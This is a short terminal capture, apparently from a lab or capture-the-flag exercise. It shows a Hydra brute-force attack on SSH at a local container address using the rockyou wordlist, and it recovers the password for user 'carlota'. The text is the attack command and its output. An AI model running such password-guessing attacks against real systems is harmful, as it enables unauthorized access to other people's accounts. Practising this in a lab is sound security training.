 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l carlota -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t64
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-13 16:49:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 23 final worker threads did not complete until end.
[ERROR] 23 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-13 16:49:44